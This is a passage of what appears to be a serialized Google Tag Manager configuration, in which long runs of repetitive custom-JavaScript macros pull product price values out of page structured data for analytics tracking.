);\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return 